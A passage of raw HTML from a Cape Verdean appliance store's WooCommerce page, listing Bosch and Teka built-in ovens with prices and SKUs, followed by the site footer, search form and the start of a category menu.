				<img loading="lazy" width="225" height="225" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2026/01/4242005561216-n2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2026/01/4242005561216-n2.jpg 225w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2026/01/4242005561216-n2-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://manueldosanjos.cvbuy.cv/compare/" data-id="293257" rel="nofollow" data-added-text="Comparar os produtos">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://manueldosanjos.cvbuy.cv/produto/forno-bosch-hba510br4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="293257"
				>Visualização rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://manueldosanjos.cvbuy.cv/wishlist/" data-key="f3f8238cec" data-product-id="293257" rel="nofollow" data-added-text="Procurar Lista De Desejos">
					<span>Adicionar à lista de desejos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://manueldosanjos.cvbuy.cv/produto/forno-bosch-hba510br4/">FORNO BOSCH HBA510BR4</a></h3>
									
				<div class="star-rating" role="img" aria-label="Avaliação 0 de 5">
					<span style="width:0%">
			Avaliação <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">Em estoque</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>68,760&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
							
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_697f04441f761">Quantidade de FORNO BOSCH HBA510BR4</label>
	<input
		type="number"
				id="quantity_697f04441f761"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="4"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>
			
			<a href="/product-tag/forno-multifuncoes/?add-to-cart=293257" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_293257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="293257" data-product_sku="4242005561216" aria-label="Adiciona ao carrinho: &ldquo;FORNO BOSCH HBA510BR4&rdquo;" rel="nofollow" data-success_message="&ldquo;FORNO BOSCH HBA510BR4&rdquo; foi adicionado ao seu carrinho" role="button"><span>Adicionar</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_293257" class="screen-reader-text">
			</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				4242005561216			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
					</div>
				</div>
													
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap wd-col product-grid-item product type-product post-62065 status-publish instock product_cat-eletrodomesticos-de-encastrar product_tag-forno-eletrico product_tag-forno-multifuncoes product_tag-forno-teka has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="62065">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://manueldosanjos.cvbuy.cv/produto/forno-eletrico-multifuncoes-teka-hlb-8600/" class="product-image-link" aria-label="Forno Elétrico Multifunções Teka HLB 8600">
			<img loading="lazy" width="600" height="337" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-2-600x337.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-2-600x337.webp 600w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-2-150x84.webp 150w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-2-400x225.webp 400w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-2-768x432.webp 768w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-2.webp 841w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<img loading="lazy" width="600" height="337" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-3-600x337.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-3-600x337.webp 600w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-3-150x84.webp 150w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-3-400x225.webp 400w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-3-768x432.webp 768w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/03/FORNO-TEKA-ELECT-MULTI-HLB-8600-ST-CINZA-111000011-3.webp 841w" sizes="(max-width: 600px) 100vw, 600px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://manueldosanjos.cvbuy.cv/compare/" data-id="62065" rel="nofollow" data-added-text="Comparar os produtos">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://manueldosanjos.cvbuy.cv/produto/forno-eletrico-multifuncoes-teka-hlb-8600/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="62065"
				>Visualização rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://manueldosanjos.cvbuy.cv/wishlist/" data-key="f3f8238cec" data-product-id="62065" rel="nofollow" data-added-text="Procurar Lista De Desejos">
					<span>Adicionar à lista de desejos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://manueldosanjos.cvbuy.cv/produto/forno-eletrico-multifuncoes-teka-hlb-8600/">Forno Elétrico Multifunções Teka HLB 8600</a></h3>
									
				<div class="star-rating" role="img" aria-label="Avaliação 0 de 5">
					<span style="width:0%">
			Avaliação <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default in-stock">Em estoque</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>93,610&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
							
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_697f044421293">Quantidade de Forno Elétrico Multifunções Teka HLB 8600</label>
	<input
		type="number"
				id="quantity_697f044421293"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="2"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>
			
			<a href="/product-tag/forno-multifuncoes/?add-to-cart=62065" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_62065" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="62065" data-product_sku="8434778008272" aria-label="Adiciona ao carrinho: &ldquo;Forno Elétrico Multifunções Teka HLB 8600&rdquo;" rel="nofollow" data-success_message="&ldquo;Forno Elétrico Multifunções Teka HLB 8600&rdquo; foi adicionado ao seu carrinho" role="button"><span>Adicionar</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_62065" class="screen-reader-text">
			</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				8434778008272			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
					</div>
				</div>
													
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-60938 status-publish last outofstock product_cat-eletrodomesticos product_cat-eletrodomesticos-de-encastrar product_tag-forno-eletrico product_tag-forno-embutido product_tag-forno-multifuncoes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="60938">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://manueldosanjos.cvbuy.cv/produto/forno-eletrico-teka-hsb-610-pr/" class="product-image-link" aria-label="Forno Elétrico TEKA HSB 610 PR">
			<img loading="lazy" width="600" height="450" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-600x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-600x450.webp 600w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-150x113.webp 150w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-400x300.webp 400w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-1067x800.webp 1067w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-768x576.webp 768w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO.webp 1140w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<img loading="lazy" width="600" height="450" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-1-600x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-1-600x450.webp 600w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-1-150x113.webp 150w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-1-400x300.webp 400w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-1-1067x800.webp 1067w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-1-768x576.webp 768w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2024/02/FORNO-TEKA-MULTIFUNCOES-HSB-610-PRETO-1.webp 1140w" sizes="(max-width: 600px) 100vw, 600px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://manueldosanjos.cvbuy.cv/compare/" data-id="60938" rel="nofollow" data-added-text="Comparar os produtos">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://manueldosanjos.cvbuy.cv/produto/forno-eletrico-teka-hsb-610-pr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60938"
				>Visualização rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://manueldosanjos.cvbuy.cv/wishlist/" data-key="f3f8238cec" data-product-id="60938" rel="nofollow" data-added-text="Procurar Lista De Desejos">
					<span>Adicionar à lista de desejos</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://manueldosanjos.cvbuy.cv/produto/forno-eletrico-teka-hsb-610-pr/">Forno Elétrico TEKA HSB 610 PR</a></h3>
									
				<div class="star-rating" role="img" aria-label="Avaliação 0 de 5">
					<span style="width:0%">
			Avaliação <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
					<p class="wd-product-stock stock wd-style-default out-of-stock">Fora do estoque</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,920&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://manueldosanjos.cvbuy.cv/produto/forno-eletrico-teka-hsb-610-pr/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60938" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="60938" data-product_sku="8421152157688" aria-label="Leia mais sobre &ldquo;Forno Elétrico TEKA HSB 610 PR&rdquo;" rel="nofollow" data-success_message=""><span>Ler mais</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60938" class="screen-reader-text">
			</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				8421152157688			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
					</div>
				</div>
													
					</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-489-css" href="https://manueldosanjos.cvbuy.cv/wp-content/uploads/elementor/css/post-489.css?ver=1766423788" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://manueldosanjos.cvbuy.cv/megamarket-elementor/" aria-label="Image link">
								<img loading="lazy" width="747" height="435" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/01/logo-manuel-dos-anjos-cv-buy-e1689268943773.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/01/logo-manuel-dos-anjos-cv-buy-e1689268943773.png 747w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/01/logo-manuel-dos-anjos-cv-buy-e1689268943773-600x349.png 600w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/01/logo-manuel-dos-anjos-cv-buy-e1689268943773-150x87.png 150w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/01/logo-manuel-dos-anjos-cv-buy-e1689268943773-400x233.png 400w" sizes="(max-width: 747px) 100vw, 747px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Desde 1949 comercializando produtos de qualidade para os nossos clientes em Cabo Verde</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-type-icon wd-style-default text-left">
											<li class="elementor-repeater-item-21b0768">
											<span class="wd-icon"><img loading="lazy"  src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						Plateau Praia Cabo Verde					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<span class="wd-icon"><img loading="lazy"  src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						Tel: 9350040/ 5883028 					</span>

									</li>
											<li class="elementor-repeater-item-14550a3">
											<span class="wd-icon"><img loading="lazy"  src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2022/05/wd-envelope-megamarket.svg" title="wd-envelope-megamarket" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
						Email: onlinemgacv@gmail.com					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6732435" data-id="6732435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb9714 elementor-widget elementor-widget-wd_text_block" data-id="6cb9714" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Sobre Nós</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c3f2d4 elementor-widget elementor-widget-wd_list" data-id="5c3f2d4" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-type-without wd-style- text-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="wd-list-content list-content">
						Sobre nós					</span>

					
						<a  href="https://manueldosanjos.cvbuy.cv/index.php/about-us/" class="wd-fill" aria-label="Item da lista de ligação"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="wd-list-content list-content">
						Termos de uso					</span>

					
						<a  href="#" class="wd-fill" aria-label="Item da lista de ligação"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="wd-list-content list-content">
						Política de privacidade					</span>

					
						<a  href="#" class="wd-fill" aria-label="Item da lista de ligação"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>+ Info</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-type-without wd-style- text-left">
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="wd-list-content list-content">
						Pagamento e entrega					</span>

					
						<a  href="https://manueldosanjos.cvbuy.cv/index.php/payment-and-delivery/" class="wd-fill" aria-label="Item da lista de ligação"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="wd-list-content list-content">
						Devolução					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Pesquisas populares</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-type-without wd-style- text-left">
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="wd-list-content list-content">
						Frigorificos					</span>

					
						<a  href="https://manueldosanjos.cvbuy.cv/?s=frigo&#038;post_type=product" class="wd-fill" aria-label="Item da lista de ligação"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="wd-list-content list-content">
						TV					</span>

					
						<a  href="https://manueldosanjos.cvbuy.cv/?s=tv&#038;post_type=product" class="wd-fill" aria-label="Item da lista de ligação"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="wd-list-content list-content">
						Colchões					</span>

					
						<a  href="https://manueldosanjos.cvbuy.cv/?s=colch&#038;post_type=product" class="wd-fill" aria-label="Item da lista de ligação"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="wd-list-content list-content">
						Hotelaria					</span>

					
						<a  href="https://manueldosanjos.cvbuy.cv/product-category/mais-categorias/hotelaria-e-restauracao-mais-categorias/" class="wd-fill" aria-label="Item da lista de ligação"></a>
									</li>
											<li class="elementor-repeater-item-ecae3c8">
					
					<span class="wd-list-content list-content">
						Embalagens
					</span>

					
						<a  href="https://manueldosanjos.cvbuy.cv/?s=embala&#038;post_type=product" class="wd-fill" aria-label="Item da lista de ligação"></a>
									</li>
											<li class="elementor-repeater-item-7948660">
					
					<span class="wd-list-content list-content">
						Ferramentas					</span>

					
						<a  href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/bricolage/ferramentas/" class="wd-fill" aria-label="Item da lista de ligação"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Redes Socias:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8f5de2 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d8f5de2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3e91d9e" href="https://www.facebook.com/manueldosanjosoficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-40e300f" href="https://www.instagram.com/manueldosanjos._/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://cvbuy.cv"><strong>CV BUY</strong></a> <i class="fa fa-copyright"></i>  2023 CRIADO POR <a href="https://cvbuy.cv"><strong>Cv Buy</strong></a>. SOLUÇOES DE E-COMMERCE .</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2023/06/Untitled-design-17.webp" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Desloque-se para cima botão"></a>
		<div class="wd-search-full-screen-2 wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Feche o formulário de pesquisa"></a>
	</span>

			<div class="container">
	
	<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://manueldosanjos.cvbuy.cv/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Busca por produtos" value="" name="s" aria-label="Procura" title="Busca por produtos" required/>
		<input type="hidden" name="post_type" value="product">

					<span class="wd-clear-search wd-hide"></span>
		
		
		<button type="submit" class="searchsubmit">
			<span>
				Procura			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
					<div class="wd-search-requests wd-hide-md">
			<span class="wd-search-title title">Popular pedidos</span>
			<ul>
									<li>
						<a href="https://manueldosanjos.cvbuy.cv/?s=Frigorifico&#038;post_type=product">
							Frigorifico						</a>
					</li>
									<li>
						<a href="https://manueldosanjos.cvbuy.cv/?s=Airfrier&#038;post_type=product">
							Airfrier						</a>
					</li>
									<li>
						<a href="https://manueldosanjos.cvbuy.cv/?s=tv&#038;post_type=product">
							tv						</a>
					</li>
									<li>
						<a href="https://manueldosanjos.cvbuy.cv/?s=Lavadoura&#038;post_type=product">
							Lavadoura						</a>
					</li>
									<li>
						<a href="https://manueldosanjos.cvbuy.cv/?s=Cabine&#038;post_type=product">
							Cabine						</a>
					</li>
							</ul>
		</div>
			
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
	
			</div>
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Fechar</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorias							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-megamarket-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="Aumentar tamanho da palavra categoria no menu menu-categoria a font-size 40px Defina o fonte desejado menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24780 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produtos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24888 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/" class="woodmart-nav-link">Casa e Jardim</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24889 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/cozinha-e-mesa/" class="woodmart-nav-link">Cozinha e Mesa</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36138 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/cozinha-e-mesa/tachos-panelas-frigideiras-e-woks/" class="woodmart-nav-link">Tachos, Panelas, Frigideiras</a></li>
